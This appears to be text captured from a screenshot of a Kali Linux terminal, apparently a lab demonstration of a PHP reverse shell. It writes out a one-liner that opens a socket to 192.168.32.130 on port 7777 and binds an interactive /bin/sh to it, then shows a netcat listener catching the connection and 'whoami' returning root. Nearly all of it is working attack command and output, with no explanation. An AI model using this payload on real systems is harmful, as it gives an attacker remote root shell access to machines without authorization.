 root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# php -r '$s=fsockopen("192.168.32.130",7777);popen("/bin/sh -i <&3 >&3 2>&3", "r");'
File System
┌──(root💀kali)-[~]
└─# nc -lvp 7777
listening on [any] 7777 ...
192.168.32.130: inverse host lookup failed: Unknown host
connect to [192.168.32.130] from (UNKNOWN) [192.168.32.130] 57810
# whoami
root
#